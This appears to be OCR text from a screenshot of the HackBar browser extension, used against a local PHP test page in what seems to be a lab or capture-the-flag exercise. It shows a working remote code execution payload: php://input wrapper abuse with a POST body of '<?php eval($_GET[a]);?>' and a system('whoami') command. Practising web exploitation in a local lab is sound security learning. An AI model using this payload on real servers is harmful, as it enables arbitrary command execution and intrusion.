 b=xx\19307
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://127.0.0.1/test/level1.php?url=php://input&a=system('whoami');
enctype
Enable POST application/x-www-form-urlencoded (raw)
Body
b=<?php eval($_GET[a]);?>